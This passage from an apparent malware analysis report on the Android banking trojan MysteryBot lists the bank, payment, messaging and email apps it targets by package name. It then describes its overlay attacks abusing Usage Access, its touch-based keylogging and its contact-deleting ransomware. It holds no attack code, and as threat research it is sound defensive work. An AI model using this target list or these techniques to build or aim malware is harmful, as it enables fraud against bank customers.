| com.cibc.android.mobi                   | <b>CIBCMobileBanking®</b>                           || Package name                                      | <b>Related Bank</b>                    |
|---------------------------------------------------|----------------------------------------|
| com.cic prod.bad                                  | <b>CIC</b>                             |
| com citibank mobile au                            | CitibankAustralia                      |
| com.clairmail.fth                                 | FifthThirdMobileBanking                |
| com.cm_prod.bad                                   | CréditMutuel                           |
| com.commbank.netbank                              | CommBank                               |
| com.csam.icici.bank.imobile                       | iMobilebyICICIBank                     |
| com.ebay.gumtree.au                               | Gumtree:Search, Buy&Sell               |
| com.facebook.katana                               | Facebook                               |
| com facebook orca                                 | Messenger-TextandVideoChatforFree      |
| com.finansbank.mobile.cepsube                     | QNBFinansbankCepŞubesi                 |
| com.fullsix.android.labanquepostale.accountaccess | LaBanquePostale                        |
| com.garanti.cepsubesi                             | GarantiMobileBanking                   |
| com.getingroup.mobilebanking                      | GetinMobile                            |
| com.grppl.android.shell.CMBlloydsTSB73            | LloydsBankMobileBanking                |
| com.grppl.android.shell.halifax                   | Halifax:thebankingappthatgivesyouextra |
| com.htsu.hsbcpersonalbanking                      | <b>HSBCMobileBanking</b>               |
| com.infonow.bofa                                  | <b>BankofAmericaMobileBanking</b>      |
| com.isis_papyrus.raiffeisen_pay_eyewdg            | RaiffeisenELBA                         |
| com.konylabs.capitalone                           | <b>CapitalOne®Mobile</b>               |
| com.konylabs.cbplpat                              | CitiHandlowy                           |
| com.kutxabank.android                             | Kutxabank                              |
| com.macif.mobile.application.android              | MACIF-Essentielpourmoi                 |
| com.microsoft.office.outlook                      | <b>MicrosoftOutlook</b>                |
| com.moneybookers.skrillpayments                   | <b>Skrill</b>                          |
| com.moneybookers.skrillpayments.neteller          | <b>NETELLER</b>                        |
| com.ocito.cdn.activity.creditdunord               | CréditduNordpourMobile                 || Package name                              | <b>Related Bank</b>           |
|-------------------------------------------|-------------------------------|
| com.paypal.android.p2pmobile              | PayPal                        |
| com.pozitron.iscep                        | İşCep                         |
| com.rsi                                   | Ruralvía                      |
| com.sbi.SBIFreedomPlus                    | <b>SBIAnywherePersonal</b>    |
| com.skype.raider                          | Skype-freeIM&videocalls       |
| com.snapwork.hdfc                         | <b>HDFCBankMobileBanking</b>  |
| com.starfinanz.smob.android.sbanking      | Sparkasse+FinanzenimGriff     |
| com.starfinanz.smob.android.sfinanzstatus | SparkasselhremobileFiliale    |
| com.suntrust.mobilebanking                | <b>SunTrustMobileApp</b>      |
| com.td                                    | TDCanada                      |
| com.tecnocom.cajalaboral                  | BancaMóvilLaboralKutxa        |
| com.tmobtech.halkbank                     | HalkbankMobil                 |
| com.todo1.mobile                          | <b>BancolombiaAppPersonas</b> |
| com.unionbank.ecommerce.mobile.android    | <b>UnionBankMobileBanking</b> |
| com.usaa.mobile.android.usaa              | <b>USAAMobile</b>             |
| com.usbank.mobilebanking                  | U.S.Bank                      |
| com.vakifbank.mobile                      | VakıfBankMobilBankacılık      |
| com.viber.voip                            | ViberMessenger                |
| com.whatsapp                              | WhatsAppMessenger             |
| com.yahoo.mobile.client.android.mail      | YahooMail-StayOrganized       |
| com.ykb.android                           | YapıKrediMobile               |
| com.ziraat.ziraatmobil                    | <b>ZiraatMobil</b>            |
| de.comdirect.android                      | comdirectmobileApp            |
| de.commerzbanking.mobil                   | CommerzbankBankingApp         |
| de.consorsbank                            | Consorsbank                   |
| de.dkb.portalapp                          | <b>DKB-Banking</b>            || Package name                             | <b>Related Bank</b>          |
|------------------------------------------|------------------------------|
| de.fiducia.smartphone.android.banking.vr | <b>VR-Banking</b>            |
| de.postbank.finanzassistent              | PostbankFinanzassistent      |
| de.sdvrz.ihb.mobile.app                  | SpardaApp                    |
| es.bancopopular.nbmpopular               | Popular                      |
| es.bancosantander.apps                   | Santander                    |
| es.cm.android                            | <b>Bankia</b>                |
| es.evobanco.bancamovil                   | EVOBancomóvil                |
| es.lacaixa.mobile.android.newwapicon     | CaixaBank                    |
| eu.eleader.mobilebanking.pekao           | <b>BankPekao</b>             |
| eu.eleader.mobilebanking.pekao.firm      | PekaoBiznes24                |
| eu.eleader.mobilebanking.raiffeisen      | <b>MobileBank</b>            |
| eu.unicreditgroup.hvbapptan              | HVBMobileB@nking             |
| fr.banquepopulaire.cyberplus             | <b>BanquePopulaire</b>       |
| fr.creditagricole.androidapp             | MaBanque                     |
| fr.lcl.android.customerarea              | MesComptes-LCLpourmobile     |
| hr.asseco.android.jimba.mUCI.ro          | MobileBanking                |
| in.co.bankofbaroda.mpassbook             | <b>BarodamPassbook</b>       |
| mobi.societegenerale.mobile.lappli       | AppliSociétéGénérale         |
| mobile.santander.de                      | SantanderMobileBanking       |
| net.bnpparibas.mescomptes                | <b>MesComptesBNPParibas</b>  |
| org.banksa.bank                          | BankSAMobileBanking          |
| org.bom.bank                             | BankofMelbourneMobileBanking |
| org.stgeorge.bank                        | St.GeorgeMobileBanking       |
| org.westpac.bank                         | WestpacMobileBanking         |
| pl.bzwbk.bzwbk24                         | BZWBK24mobile                |
| pl.eurobank                              | eurobankmobile               || Package name                           | <b>Related Bank</b>      |
|----------------------------------------|--------------------------|
| pl.ipko.mobile                         | <b>TokeniPKO</b>         |
| pl.mbank                               | mBankPL                  |
| pl.pkobp.iko                           | <b>IKO</b>               |
| ro.btrl.mobile                         | <b>BancaTransilvania</b> |
| src.com.idbi                           | <b>IDBIBankGOMobile</b>  |
| wit.android.bcpBankingApp.millenniumPL | <b>BankMillennium</b>    |

## **Conclusion**

Although certain Android banking malware families such as but not limited to ExoBot 2.5, Anubis II, DiseaseBot have been exploring new techniques to perform overlay attacks on Android 7 and 8, it seems that the actor(s) behind MysteryBot have successfully implemented a workaround solution and have spent some time on innovation. The implementation of the overlay attack abuses the Usage Access permission in order to run on all version of the Android operating system including the latest Android 7 and 8.

MysteryBot actor(s) did innovate keylogging with this new implementation. Effectively lowering detection rates and limiting the user interaction required to enable the logger. Indeed, the key logging mechanism is based on touch points on the screen instead of using the commonly abused Android Accessibility Service, meaning that it has potential to log more than the usually keystrokes. The ransomware also includes a new highly annoying capability that deletes the contacts in the contact list of the infected device, something not observed in banking malware till now. Next to that, although still in development another function caught our attention, based on the naming convention in use, it seems that the function named GetMail is meant to collect email messages from the infected device. The enhanced overlay attacks also running on the latest Android versions combined with advanced keylogging and the potential under-development features will allow MysteryBot to harvest a broad set of Personal Identifiable Information in order to perform fraud.

In the last 6 months we observed that capabilities such as a proxy, keylogging, remote access (RAT), sound recording and file uploading have become more and more common; we suspect this trend to only grow in the future. The issue with such functionalities is that besides bypassing security and detection measures, those features make threats less targeting but more opportunistic. For example, keylogging, remote access, file upload and sound recording allow for advanced information harvesting without specific triggers (information can be stolen and recorded even if the victim doesn't perform online banking). If